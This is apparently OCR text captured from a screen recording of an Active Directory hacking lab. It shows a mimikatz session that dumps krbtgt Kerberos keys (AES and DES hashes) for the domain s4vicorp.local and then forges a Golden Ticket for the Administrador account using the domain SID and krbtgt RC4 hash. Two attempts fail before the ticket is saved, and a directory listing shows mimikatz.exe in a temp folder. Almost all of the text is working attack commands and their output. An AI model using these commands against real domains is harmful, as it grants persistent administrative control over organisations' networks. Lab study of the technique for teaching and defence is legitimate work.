 * Kerberos-Newer-Keys
Default Salt : S4VICORP.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 3935453c1679497968f47e295bebb864cb402b015a6245290c1210d2545ebdc0
aes128_hmac (4096) : a2c46ceb70010470b0a73c76eb36de0d
des_cbc_md5 (4096) : 761a5ea84afbcd62
* NTLM-Strong-NTOWF
Random Value : 0a49a3ffaac3642ea6e25bf375e10f3e
mimikatz # kerberos::golden
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:s4vicorp.local /sid:S-1-5-21-2340386954-3318920936-2812726706 /rc4:0aea2d603a10970a16236466f76ec8e6 /name:Administrador /ticket:golden.kirbi
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:s4vicorp.local /sid:S-1-5-21-2340386954-3318920936-2812726706 /rc4:0aea2d603a10970a16236466f76ec8e6 /user:Administrador /ticket:golden.kirbi
User : Administrador
Domain : s4vicorp.local (S4VICORP)
SID : S-1-5-21-2340386954-3318920936-2812726706
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0aea2d603a10970a16236466f76ec8e6 - rc4_hmac_nt
Lifetime : 01/05/2021 22:31:05 ; 29/04/2031 22:31:05 ; 29/04/2031 22:31:05
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!
C:\Windows\Temp\test>dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: DE80-572D
Directorio de C:\Windows\Temp\test
01/05/2021 22:31 <DIR> .
01/05/2021 22:31 <DIR> ..
01/05/2021 22:31 1.409 golden.kirbi
01/05/2021 22:28 1.250.056 mimikatz.exe
2 archivos 1.251.465 bytes
2 dirs 49.754.836.992 bytes libres
C:\Windows\Temp\test>
427
AD ↑ 21h 21m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1441 MB 2%